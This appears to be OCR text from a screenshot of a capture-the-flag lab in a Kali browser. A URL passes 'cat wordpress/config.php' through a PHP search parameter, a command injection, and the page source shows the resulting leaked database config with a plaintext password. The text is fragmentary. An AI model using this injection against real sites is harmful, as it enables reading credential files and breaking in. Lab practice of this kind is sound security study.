 404 Not Found
192.168.7.226/site/busque.php?buscar=cat wordpress/config.php
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
搜索 HTML
<!--
?php $servername = "localhost"; $database = "desafio02"; $username = "desafio02"; $password =
"abygurl69"; // Create connection $conn = mysqli_connect($servername, $username, $password,
$database); // Check connection if (!$conn) { die("Connection failed: " . mysqli_connect_error());
} echo "Connected successfully"; mysqli_close($conn); ?
-->
<html>
<head></head>
<body></body>
</html>
ordp
元
}